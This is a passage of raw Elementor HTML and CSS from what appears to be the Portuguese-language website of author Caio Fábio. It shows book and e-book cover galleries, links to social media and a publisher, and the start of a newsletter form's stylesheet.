<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.0441 3.19298C13.1385 3.23688 15.1296 4.11096 16.5795 5.62292C18.0294 7.13489 18.8192 9.16089 18.7753 11.2552C18.7314 13.3496 17.8574 15.3407 16.3454 16.7906C14.8334 18.2404 12.8074 19.0303 10.7131 18.9864C8.61875 18.9425 6.62763 18.0684 5.17775 16.5565C3.72787 15.0445 2.938 13.0185 2.9819 10.9242C3.0258 8.82984 3.89987 6.83872 5.41184 5.38884C6.9238 3.93896 8.9498 3.14909 11.0441 3.19298ZM11.0893 1.03933C13.7548 1.09521 16.289 2.20767 18.1343 4.13198C19.9796 6.0563 20.9849 8.63484 20.929 11.3004C20.8731 13.9659 19.7607 16.5 17.8363 18.3453C15.912 20.1906 13.3335 21.1959 10.668 21.1401C8.00243 21.0842 5.46827 19.9717 3.62297 18.0474C1.77767 16.1231 0.772376 13.5446 0.828248 10.879C0.88412 8.21351 1.99658 5.67936 3.9209 3.83406C5.84521 1.98875 8.42376 0.983463 11.0893 1.03933ZM12.7757 8.29976C12.9702 8.09962 13.0794 7.8318 13.0803 7.55273C13.0812 7.27365 12.9738 7.00511 12.7806 6.80368C12.5875 6.60226 12.3237 6.48366 12.0448 6.4729C11.766 6.46213 11.4938 6.56002 11.2857 6.74595L7.62102 10.2601C7.41513 10.4578 7.29613 10.7291 7.29015 11.0145C7.28416 11.2998 7.3917 11.5759 7.58912 11.782L11.1033 15.4467C11.1997 15.5546 11.3168 15.6419 11.4476 15.7035C11.5785 15.7652 11.7204 15.7998 11.8649 15.8054C12.0095 15.811 12.1536 15.7874 12.2889 15.736C12.4241 15.6847 12.5476 15.6066 12.652 15.5065C12.7564 15.4064 12.8395 15.2863 12.8965 15.1533C12.9535 15.0204 12.9831 14.8773 12.9836 14.7327C12.984 14.588 12.9554 14.4448 12.8993 14.3115C12.8432 14.1781 12.7608 14.0575 12.6571 13.9567L9.88794 11.0689L12.7757 8.29976Z" fill="#332319"></path></svg>			</div>
<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.9695 18.9855C8.87549 18.9293 6.88953 18.0435 5.44855 16.5231C4.00757 15.0026 3.22961 12.972 3.2858 10.878C3.34199 8.78392 4.22774 6.79796 5.74819 5.35698C7.26864 3.916 9.29924 3.13804 11.3933 3.19423C13.4873 3.25043 15.4733 4.13617 16.9143 5.65662C18.3552 7.17707 19.1332 9.20767 19.077 11.3017C19.0208 13.3958 18.1351 15.3817 16.6146 16.8227C15.0942 18.2637 13.0636 19.0416 10.9695 18.9855ZM10.9118 21.1388C8.2466 21.0673 5.71902 19.94 3.88505 18.0049C2.05107 16.0697 1.06093 13.4853 1.13245 10.8202C1.20397 8.15503 2.33129 5.62745 4.2664 3.79348C6.20152 1.9595 8.78592 0.969366 11.4511 1.04088C14.1162 1.1124 16.6438 2.23972 18.4778 4.17483C20.3117 6.10995 21.3019 8.69435 21.2304 11.3595C21.1589 14.0247 20.0315 16.5522 18.0964 18.3862C16.1613 20.2202 13.5769 21.2103 10.9118 21.1388ZM9.268 13.8686C9.07234 14.0676 8.96155 14.3348 8.95899 14.6138C8.95643 14.8929 9.06228 15.1621 9.25425 15.3646C9.44623 15.5672 9.70933 15.6873 9.98813 15.6997C10.2669 15.7121 10.5397 15.6158 10.7489 15.4311L14.4341 11.9385C14.6411 11.7421 14.7617 11.4714 14.7694 11.1861C14.777 10.9008 14.6711 10.6241 14.4749 10.4168L10.9823 6.73161C10.8866 6.62318 10.77 6.53514 10.6395 6.47275C10.509 6.41036 10.3673 6.37489 10.2228 6.36846C10.0783 6.36203 9.93398 6.38477 9.79846 6.43533C9.66294 6.48588 9.539 6.56321 9.43401 6.66271C9.32903 6.7622 9.24516 6.88182 9.18741 7.01443C9.12967 7.14705 9.09922 7.28993 9.09789 7.43456C9.09656 7.5792 9.12438 7.72262 9.17968 7.85627C9.23498 7.98992 9.31664 8.11106 9.41978 8.21247L12.1719 11.1164L9.268 13.8686Z" fill="#332319"></path></svg>			</div>
</div>
</div>
<div class="elementor-element elementor-element-98a52ee elementor-align-center elementor-widget elementor-widget-button" data-id="98a52ee" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.instagram.com/caiofabiodaraujofilho" target="_blank">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">ACESSE O INSTAGRAM</span>
</span>
</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-47804bf elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="47804bf" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-c4500c7 e-flex e-con-boxed e-con e-parent" data-id="c4500c7" data-element_type="container" id="Projetos" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="e-con-inner">
<div class="elementor-element elementor-element-15d83e7 e-con-full e-flex e-con e-child" data-id="15d83e7" data-element_type="container">
<div class="elementor-element elementor-element-77f82f4 e-con-full e-flex e-con e-child" data-id="77f82f4" data-element_type="container">
<div class="elementor-element elementor-element-b5a64a9 elementor-widget elementor-widget-heading" data-id="b5a64a9" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Projetos</h2>		</div>
</div>
<div class="elementor-element elementor-element-c41ac21 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c41ac21" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
<div class="elementor-element elementor-element-0c06b6d elementor-widget elementor-widget-text-editor" data-id="0c06b6d" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Conheça nossa loja virtual<br />de livros e e-books</p>						</div>
</div>
<div class="elementor-element elementor-element-100d52e elementor-align-center elementor-widget elementor-widget-button" data-id="100d52e" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-size-sm" role="button">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Livros</span>
</span>
</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-2b20a7b e-con-full e-flex e-con e-child" data-id="2b20a7b" data-element_type="container">
<div class="elementor-element elementor-element-d3dd7b6 e-con-full e-flex e-con e-child" data-id="d3dd7b6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-element elementor-element-91754cd elementor-widget elementor-widget-image" data-id="91754cd" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="307" height="444" src="https://caiofabio.com.br/wp-content/uploads/2024/05/Livros.png" class="attachment-full size-full wp-image-214" alt="" srcset="https://caiofabio.com.br/wp-content/uploads/2024/05/Livros.png 307w, https://caiofabio.com.br/wp-content/uploads/2024/05/Livros-207x300.png 207w" sizes="(max-width: 307px) 100vw, 307px" />													</div>
</div>
</div>
<div class="elementor-element elementor-element-e28dcf4 e-con-full e-flex e-con e-child" data-id="e28dcf4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-element elementor-element-bdf4239 elementor-widget elementor-widget-image" data-id="bdf4239" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="308" height="444" src="https://caiofabio.com.br/wp-content/uploads/2024/05/image-1.png" class="attachment-full size-full wp-image-216" alt="" srcset="https://caiofabio.com.br/wp-content/uploads/2024/05/image-1.png 308w, https://caiofabio.com.br/wp-content/uploads/2024/05/image-1-208x300.png 208w" sizes="(max-width: 308px) 100vw, 308px" />													</div>
</div>
</div>
<div class="elementor-element elementor-element-c3315e9 e-con-full e-flex e-con e-child" data-id="c3315e9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-element elementor-element-7349004 elementor-widget elementor-widget-image" data-id="7349004" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="308" height="444" src="https://caiofabio.com.br/wp-content/uploads/2024/05/image-1-1.png" class="attachment-full size-full wp-image-217" alt="" srcset="https://caiofabio.com.br/wp-content/uploads/2024/05/image-1-1.png 308w, https://caiofabio.com.br/wp-content/uploads/2024/05/image-1-1-208x300.png 208w" sizes="(max-width: 308px) 100vw, 308px" />													</div>
</div>
</div>
<div class="elementor-element elementor-element-5873151 e-con-full e-flex e-con e-child" data-id="5873151" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-element elementor-element-390a918 elementor-widget elementor-widget-image" data-id="390a918" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="307" height="444" src="https://caiofabio.com.br/wp-content/uploads/2024/05/image-1-2.png" class="attachment-full size-full wp-image-218" alt="" srcset="https://caiofabio.com.br/wp-content/uploads/2024/05/image-1-2.png 307w, https://caiofabio.com.br/wp-content/uploads/2024/05/image-1-2-207x300.png 207w" sizes="(max-width: 307px) 100vw, 307px" />													</div>
</div>
</div>
<div class="elementor-element elementor-element-88aeea5 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="88aeea5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-element elementor-element-631e5ae elementor-widget elementor-widget-image" data-id="631e5ae" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="308" height="444" src="https://caiofabio.com.br/wp-content/uploads/2024/05/image-1-3.png" class="attachment-full size-full wp-image-219" alt="" srcset="https://caiofabio.com.br/wp-content/uploads/2024/05/image-1-3.png 308w, https://caiofabio.com.br/wp-content/uploads/2024/05/image-1-3-208x300.png 208w" sizes="(max-width: 308px) 100vw, 308px" />													</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-cec0a4c e-con-full e-flex e-con e-child" data-id="cec0a4c" data-element_type="container">
<div class="elementor-element elementor-element-9efe64c e-con-full e-flex e-con e-child" data-id="9efe64c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-element elementor-element-6d867e7 elementor-widget elementor-widget-image" data-id="6d867e7" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="307" height="444" src="https://caiofabio.com.br/wp-content/uploads/2024/05/image-1-4.png" class="attachment-full size-full wp-image-223" alt="" srcset="https://caiofabio.com.br/wp-content/uploads/2024/05/image-1-4.png 307w, https://caiofabio.com.br/wp-content/uploads/2024/05/image-1-4-207x300.png 207w" sizes="(max-width: 307px) 100vw, 307px" />													</div>
</div>
</div>
<div class="elementor-element elementor-element-848732e e-con-full e-flex e-con e-child" data-id="848732e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-element elementor-element-a3d6549 elementor-widget elementor-widget-image" data-id="a3d6549" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="308" height="444" src="https://caiofabio.com.br/wp-content/uploads/2024/05/image-1-5.png" class="attachment-full size-full wp-image-224" alt="" srcset="https://caiofabio.com.br/wp-content/uploads/2024/05/image-1-5.png 308w, https://caiofabio.com.br/wp-content/uploads/2024/05/image-1-5-208x300.png 208w" sizes="(max-width: 308px) 100vw, 308px" />													</div>
</div>
</div>
<div class="elementor-element elementor-element-7997fcb e-con-full e-flex e-con e-child" data-id="7997fcb" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-element elementor-element-bddbdac elementor-widget elementor-widget-image" data-id="bddbdac" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="308" height="444" src="https://caiofabio.com.br/wp-content/uploads/2024/05/image-1-6.png" class="attachment-full size-full wp-image-225" alt="" srcset="https://caiofabio.com.br/wp-content/uploads/2024/05/image-1-6.png 308w, https://caiofabio.com.br/wp-content/uploads/2024/05/image-1-6-208x300.png 208w" sizes="(max-width: 308px) 100vw, 308px" />													</div>
</div>
</div>
<div class="elementor-element elementor-element-67f4774 e-con-full e-flex e-con e-child" data-id="67f4774" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-element elementor-element-54d2031 elementor-widget elementor-widget-image" data-id="54d2031" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="307" height="444" src="https://caiofabio.com.br/wp-content/uploads/2024/05/image-1-7.png" class="attachment-full size-full wp-image-226" alt="" srcset="https://caiofabio.com.br/wp-content/uploads/2024/05/image-1-7.png 307w, https://caiofabio.com.br/wp-content/uploads/2024/05/image-1-7-207x300.png 207w" sizes="(max-width: 307px) 100vw, 307px" />													</div>
</div>
</div>
<div class="elementor-element elementor-element-2e136a3 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="2e136a3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-element elementor-element-56766e5 elementor-widget elementor-widget-image" data-id="56766e5" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="308" height="444" src="https://caiofabio.com.br/wp-content/uploads/2024/05/image-1-8.png" class="attachment-full size-full wp-image-227" alt="" srcset="https://caiofabio.com.br/wp-content/uploads/2024/05/image-1-8.png 308w, https://caiofabio.com.br/wp-content/uploads/2024/05/image-1-8-208x300.png 208w" sizes="(max-width: 308px) 100vw, 308px" />													</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-60d3fcc elementor-align-center elementor-widget elementor-widget-button" data-id="60d3fcc" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://caiofabio.com.br/pagina-e-books/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">E-books</span>
</span>
</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-5efa7f8 e-con-full e-flex e-con e-child" data-id="5efa7f8" data-element_type="container">
<div class="elementor-element elementor-element-a1fd638 e-con-full e-flex e-con e-child" data-id="a1fd638" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-element elementor-element-67ab0b3 elementor-widget elementor-widget-image" data-id="67ab0b3" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="317" height="433" src="https://caiofabio.com.br/wp-content/uploads/2024/05/E-book.png" class="attachment-full size-full wp-image-234" alt="" srcset="https://caiofabio.com.br/wp-content/uploads/2024/05/E-book.png 317w, https://caiofabio.com.br/wp-content/uploads/2024/05/E-book-220x300.png 220w" sizes="(max-width: 317px) 100vw, 317px" />													</div>
</div>
</div>
<div class="elementor-element elementor-element-a7255ec e-con-full e-flex e-con e-child" data-id="a7255ec" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-element elementor-element-a07444c elementor-widget elementor-widget-image" data-id="a07444c" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="317" height="433" src="https://caiofabio.com.br/wp-content/uploads/2024/05/E-book-1.png" class="attachment-full size-full wp-image-235" alt="" srcset="https://caiofabio.com.br/wp-content/uploads/2024/05/E-book-1.png 317w, https://caiofabio.com.br/wp-content/uploads/2024/05/E-book-1-220x300.png 220w" sizes="(max-width: 317px) 100vw, 317px" />													</div>
</div>
</div>
<div class="elementor-element elementor-element-f160d5e e-con-full e-flex e-con e-child" data-id="f160d5e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-element elementor-element-29d7b8f elementor-widget elementor-widget-image" data-id="29d7b8f" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="318" height="433" src="https://caiofabio.com.br/wp-content/uploads/2024/05/E-book-2.png" class="attachment-full size-full wp-image-236" alt="" srcset="https://caiofabio.com.br/wp-content/uploads/2024/05/E-book-2.png 318w, https://caiofabio.com.br/wp-content/uploads/2024/05/E-book-2-220x300.png 220w" sizes="(max-width: 318px) 100vw, 318px" />													</div>
</div>
</div>
<div class="elementor-element elementor-element-f147a85 e-con-full e-flex e-con e-child" data-id="f147a85" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-element elementor-element-cd42142 elementor-widget elementor-widget-image" data-id="cd42142" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="318" height="433" src="https://caiofabio.com.br/wp-content/uploads/2024/05/E-book-3.png" class="attachment-full size-full wp-image-237" alt="" srcset="https://caiofabio.com.br/wp-content/uploads/2024/05/E-book-3.png 318w, https://caiofabio.com.br/wp-content/uploads/2024/05/E-book-3-220x300.png 220w" sizes="(max-width: 318px) 100vw, 318px" />													</div>
</div>
</div>
<div class="elementor-element elementor-element-93f7735 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="93f7735" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-element elementor-element-d894dd0 elementor-widget elementor-widget-image" data-id="d894dd0" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="317" height="433" src="https://caiofabio.com.br/wp-content/uploads/2024/05/E-book-4.png" class="attachment-full size-full wp-image-238" alt="" srcset="https://caiofabio.com.br/wp-content/uploads/2024/05/E-book-4.png 317w, https://caiofabio.com.br/wp-content/uploads/2024/05/E-book-4-220x300.png 220w" sizes="(max-width: 317px) 100vw, 317px" />													</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-5c60dba elementor-align-center elementor-widget elementor-widget-button" data-id="5c60dba" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.editoraprologos.com.br/" target="_blank">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">ACESSE NOSSA EDITORA</span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div><!-- .entry-content .clear -->
</article><!-- #post-## -->
</main><!-- #main -->
</div><!-- #primary -->
	</div> <!-- ast-container -->
</div><!-- #content -->
<div data-elementor-type="footer" data-elementor-id="245" class="elementor elementor-245 elementor-location-footer" data-elementor-post-type="elementor_library">
<div class="elementor-element elementor-element-b845c37 e-flex e-con-boxed e-con e-parent" data-id="b845c37" data-element_type="container">
<div class="e-con-inner">
<div class="elementor-element elementor-element-f2a2907 e-con-full e-flex e-con e-child" data-id="f2a2907" data-element_type="container">
<div class="elementor-element elementor-element-ced0fa0 e-con-full e-flex e-con e-child" data-id="ced0fa0" data-element_type="container">
<div class="elementor-element elementor-element-f839fe6 elementor-widget elementor-widget-image" data-id="f839fe6" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://caiofabio.com.br">
<img width="564" height="406" src="https://caiofabio.com.br/wp-content/uploads/2024/05/Ativo-27@300x.png" class="attachment-full size-full wp-image-248" alt="" srcset="https://caiofabio.com.br/wp-content/uploads/2024/05/Ativo-27@300x.png 564w, https://caiofabio.com.br/wp-content/uploads/2024/05/Ativo-27@300x-300x216.png 300w" sizes="(max-width: 564px) 100vw, 564px" />								</a>
</div>
</div>
<div class="elementor-element elementor-element-b051477 e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="b051477" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid">
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-9acb642" href="https://youtube.com/@canalcaiofabio" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
</span>
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-263de6a" href="https://www.instagram.com/caiofabiodaraujofilho" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
</span>
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-ae5d225" href="https://www.tiktok.com/@caiofabiooficial" target="_blank">
<span class="elementor-screen-only">Tiktok</span>
<svg class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
</span>
</div>
</div>
</div>
<div class="elementor-element elementor-element-760e68a elementor-hidden-desktop elementor-hidden-tablet elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="760e68a" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-2a4811e e-con-full e-flex e-con e-child" data-id="2a4811e" data-element_type="container">
</div>
<div class="elementor-element elementor-element-a812eb4 e-con-full e-flex e-con e-child" data-id="a812eb4" data-element_type="container">
<div class="elementor-element elementor-element-38a6dd1 elementor-widget elementor-widget-heading" data-id="38a6dd1" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Receba as notícias do Caio Fábio diretamente no seu e-mail.</h2>		</div>
</div>
<div class="elementor-element elementor-element-aa0dfd4 elementor-button-align-start elementor-widget elementor-widget-form" data-id="aa0dfd4" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width_mobile&quot;:&quot;40&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
<div class="elementor-widget-container">
<style>/*! elementor-pro - v3.21.0 - 15-04-2024 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-field-type-tel input{direction:inherit}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button 